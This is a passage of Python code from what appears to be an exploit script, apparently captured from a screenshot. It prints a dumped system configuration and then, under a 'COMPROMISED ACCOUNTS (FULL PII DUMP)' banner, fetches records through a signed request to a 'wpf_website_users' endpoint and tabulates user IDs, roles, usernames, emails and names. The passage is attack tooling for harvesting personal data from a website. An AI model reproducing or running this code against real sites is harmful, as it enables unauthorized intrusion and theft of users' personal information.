
                if '@' in v or 'admin' in v.lower():

                    v = f"{Colors.GREEN}{v}{Colors.ENDC}"

                print(f"   - {k:<30} : {v}")

        else:

            print(f"{Colors.FAIL}   [-] Failed to dump system config.{Colors.ENDC}")

        time.sleep(1)

        print(f"\n{Colors.HEADER}{'='*100}")

        print(f" 2. COMPROMISED ACCOUNTS (FULL PII DUMP)")

        print(f"{'='*100}{Colors.ENDC}")

        users = self.send_signed_request('wpf_website_users')

        if users and isinstance(users, list):

            header = "{:<5} | {:<15} | {:<20} | {:<30} | {:<15} | {:<15}".format(

                "ID", "ROLE", "USERNAME", "EMAIL", "FIRST NAME", "LAST NAME"

            )

            print(f"{Colors.BOLD}{header}{Colors.ENDC}")

            print("-" * 110)

            for u in users:
